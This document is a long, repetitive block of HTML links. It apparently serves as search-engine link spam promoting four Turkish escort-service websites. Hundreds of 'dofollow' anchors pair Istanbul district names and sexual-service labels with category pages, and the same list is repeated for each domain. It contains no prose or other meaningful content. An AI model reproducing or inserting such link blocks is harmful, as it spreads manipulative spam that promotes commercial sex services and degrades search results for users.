<a href="https://avrupa-yakasiescort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://avrupa-yakasiescort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://avrupa-yakasiescort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://avrupa-yakasiescort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://avrupa-yakasiescort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://avrupa-yakasiescort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://avrupa-yakasiescort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://avrupa-yakasiescort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://avrupa-yakasiescort.com/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kumburgazescsort.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://kumburgazescsort.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://kumburgazescsort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://kumburgazescsort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://kumburgazescsort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://kumburgazescsort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://kumburgazescsort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://kumburgazescsort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://kumburgazescsort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://kumburgazescsort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kumburgazescsort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://kumburgazescsort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://kumburgazescsort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://kumburgazescsort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://kumburgazescsort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://kumburgazescsort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://kumburgazescsort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://kumburgazescsort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://kumburgazescsort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://kumburgazescsort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://kumburgazescsort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://kumburgazescsort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://kumburgazescsort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://kumburgazescsort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://kumburgazescsort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://kumburgazescsort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://kumburgazescsort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://kumburgazescsort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://kumburgazescsort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://kumburgazescsort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://kumburgazescsort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://kumburgazescsort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://kumburgazescsort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://kumburgazescsort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://kumburgazescsort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://kumburgazescsort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://kumburgazescsort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://kumburgazescsort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://kumburgazescsort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://kumburgazescsort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://kumburgazescsort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://kumburgazescsort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://kumburgazescsort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://kumburgazescsort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://kumburgazescsort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://kumburgazescsort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://kumburgazescsort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://kumburgazescsort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://kumburgazescsort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://kumburgazescsort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://kumburgazescsort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://kumburgazescsort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://kumburgazescsort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://kumburgazescsort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://kumburgazescsort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://kumburgazescsort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://kumburgazescsort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://kumburgazescsort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kumburgazescsort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://kumburgazescsort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://kumburgazescsort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://kumburgazescsort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://kumburgazescsort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kumburgazescsort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://kumburgazescsort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://kumburgazescsort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://kumburgazescsort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://kumburgazescsort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://kumburgazescsort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://kumburgazescsort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://kumburgazescsort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://kumburgazescsort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://kumburgazescsort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://kumburgazescsort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://kumburgazescsort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://kumburgazescsort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://kumburgazescsort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://kumburgazescsort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://kumburgazescsort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://kumburgazescsort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://kumburgazescsort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://kumburgazescsort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://kumburgazescsort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://kumburgazescsort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://kumburgazescsort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://kumburgazescsort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://kumburgazescsort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://kumburgazescsort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://kumburgazescsort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://kumburgazescsort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://kumburgazescsort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://kumburgazescsort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://kumburgazescsort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://kumburgazescsort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://kumburgazescsort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://kumburgazescsort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://kumburgazescsort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://kumburgazescsort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://kumburgazescsort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://kumburgazescsort.com/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kumburgazescsort.com/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://esenyurteskortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://esenyurteskortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://esenyurteskortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://esenyurteskortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://esenyurteskortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://esenyurteskortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://esenyurteskortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://esenyurteskortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://esenyurteskortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://esenyurteskortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://esenyurteskortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://esenyurteskortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://esenyurteskortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://esenyurteskortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://esenyurteskortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://esenyurteskortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://esenyurteskortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://esenyurteskortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://esenyurteskortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://esenyurteskortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://esenyurteskortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://esenyurteskortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://esenyurteskortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://esenyurteskortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://esenyurteskortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://esenyurteskortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://esenyurteskortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenyurteskortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://esenyurteskortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://esenyurteskortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://esenyurteskortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenyurteskortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://esenyurteskortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://esenyurteskortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://esenyurteskortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://esenyurteskortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://esenyurteskortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://esenyurteskortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://esenyurteskortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://esenyurteskortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://esenyurteskortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://esenyurteskortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://esenyurteskortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://esenyurteskortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://esenyurteskortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://esenyurteskortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://esenyurteskortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://esenyurteskortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://esenyurteskortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://esenyurteskortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://esenyurteskortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://esenyurteskortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://esenyurteskortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://esenyurteskortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://esenyurteskortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://esenyurteskortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://esenyurteskortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://esenyurteskortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://esenyurteskortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://esenyurteskortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://esenyurteskortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://esenyurteskortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://esenyurteskortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://esenyurteskortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://esenyurteskortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://esenyurteskortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://esenyurteskortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://esenyurteskortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://esenyurteskortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://esenyurteskortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://esenyurteskortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://esenyurteskortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://esenyurteskortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://esenyurteskortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://esenyurteskortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://esenyurteskortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://esenyurteskortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://esenyurteskortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://esenyurteskortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://esenyurteskortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://esenyurteskortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://esenyurteskortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://esenyurteskortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://esenyurteskortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://esenyurteskortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://esenyurteskortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://esenyurteskortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://esenyurteskortbul.com/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenyurteskortbul.com/category/talatpasa-escort/" title="talatpaşa escort" rel="dofollow">talatpaşa escort</a>
<a href="https://esenyurteskortbul.com/category/akcaburgaz-escort/" title="akçaburgaz escort" rel="dofollow">akçaburgaz escort</a>
<a href="https://esenyurteskortbul.com/category/akevler-escort/" title="akevler escort" rel="dofollow">akevler escort</a>
<a href="https://esenyurteskortbul.com/category/aksemsettin-escort/" title="akşemsettin escort" rel="dofollow">akşemsettin escort</a>
<a href="https://esenyurteskortbul.com/category/baglarcesme-escort/" title="bağlarçeşme escort" rel="dofollow">bağlarçeşme escort</a>
<a href="https://esenyurteskortbul.com/category/balikyolu-escort/" title="balıkyolu escort" rel="dofollow">balıkyolu escort</a>
<a href="https://esenyurteskortbul.com/category/barbaros-escort/" title="barbaros escort" rel="dofollow">barbaros escort</a>
<a href="https://esenyurteskortbul.com/category/battalgazi-escort/" title="battalgazi escort" rel="dofollow">battalgazi escort</a>
<a href="https://sislieskortbul.com/category/harbiye-escort/" title="harbiye escort" rel="dofollow">harbiye escort</a>
<a href="https://sislieskortbul.com/category/mecidiyekoy-escort/" title="mecidiyeköy escort" rel="dofollow">mecidiyeköy escort</a>
<a href="https://esenyurteskortbul.com/" title="cumhuriyet escort" rel="dofollow">cumhuriyet escort</a>
<a href="https://esenyurteskortbul.com/" title="çınar escort" rel="dofollow">çınar escort</a>
<a href="https://esenyurteskortbul.com/" title="esenkent escort" rel="dofollow">esenkent escort</a>
<a href="https://esenyurteskortbul.com/" title="gökevler escort" rel="dofollow">gökevler escort</a>
<a href="https://esenyurteskortbul.com/" title="güzelyurt escort" rel="dofollow">güzelyurt escort</a>
<a href="https://esenyurteskortbul.com/" title="hürriyet escort" rel="dofollow">hürriyet escort</a>
<a href="https://esenyurteskortbul.com/" title="incirtepe escort" rel="dofollow">incirtepe escort</a>
<a href="https://esenyurteskortbul.com/" title="tüyap escort" rel="dofollow">tüyap escort</a>
<a href="https://esenyurteskortbul.com/" title="özyurtlar escort" rel="dofollow">özyurtlar escort</a>
<a href="https://esenyurteskortbul.com/" title="inönü escort" rel="dofollow">inönü escort</a>
<a href="https://esenyurteskortbul.com/" title="istiklal escort" rel="dofollow">istiklal escort</a>
<a href="https://esenyurteskortbul.com/" title="koza escort" rel="dofollow">koza escort</a>
<a href="https://esenyurteskortbul.com/" title="mehterçeşme escort" rel="dofollow">mehterçeşme escort</a>
<a href="https://esenyurteskortbul.com/" title="mevlana escort" rel="dofollow">mevlana escort</a>
<a href="https://esenyurteskortbul.com/" title="orhangazi escort" rel="dofollow">orhangazi escort</a>
<a href="https://esenyurteskortbul.com/" title="örnek escort" rel="dofollow">örnek escort</a>
<a href="https://esenyurteskortbul.com/" title="pınar escort" rel="dofollow">pınar escort</a>
<a href="https://esenyurteskortbul.com/" title="sultaniye escort" rel="dofollow">sultaniye escort</a>
